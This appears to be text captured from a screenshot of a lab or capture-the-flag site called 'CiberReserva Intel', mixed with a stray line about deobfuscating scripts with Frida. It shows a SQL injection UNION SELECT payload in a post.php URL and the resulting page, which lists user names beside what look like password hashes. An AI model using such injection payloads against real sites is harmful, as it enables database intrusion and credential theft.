 CiberReserva Intel
kappa.ciberreserva.com:8000/post.php?id=1' union select 1,2,id,email,pass from fmanager.users -- -
to deobfuscate malicious scripts. We will use the Frida framework to extract some key information
for the analyst, such as the lists of C2 servers within the scripts, in some cases bypassing the
obfuscation almost automatically.
See original post
3 comments
Card image cap
1
demo
See original post
fe01ce2a7fbac8fafaed7c982a04e229 comments
Card image cap
2
admin
See original post
b4c8500e006e564cc823b1e87f216e7e comments
Card image cap
3
benito
See original post
b9918b9f19418fa37932afc957d2411c comments